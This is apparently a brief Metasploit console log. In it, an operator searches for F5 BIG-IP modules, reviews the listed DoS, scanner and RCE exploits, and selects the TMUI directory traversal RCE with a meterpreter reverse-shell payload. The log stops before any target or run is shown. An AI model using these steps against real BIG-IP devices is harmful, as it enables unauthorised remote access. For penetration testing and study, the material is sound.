 [*] Starting persistent handler(s)...
msf5 > search big-ip
Matching Modules
================
#  Name                                          Disclosure Date  Rank       Check  Description
-  ----                                          ---------------  ----       -----  -----------
0  auxiliary/dos/http/f5_bigip_apm_max_sessions                   normal     No     F5 BigIP Access Policy Manager Session Exhaustion Denial of S
ervice
1  auxiliary/scanner/http/f5_bigip_virtual_server                 normal     No     F5 BigIP HTTP Virtual Server Scanner
2  exploit/linux/http/f5_bigip_tmui_rce          2020-06-30       average    Yes    F5 BIG-IP TMUI Directory Traversal and File Upload RCE
3  exploit/linux/http/f5_icall_cmd               2015-09-03       excellent  Yes    F5 iControl iCall::Script Root Command Execution
4  exploit/linux/ssh/f5_bigip_known_privkey      2012-06-11       excellent  No     F5 BIG-IP SSH Private Key Exposure
Interact with a module by name or index, for example use 4 or use exploit/linux/ssh/f5_bigip_known_privkey
msf5 > use 2
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf5 exploit(linux/http/f5_bigip_tmui_rce) >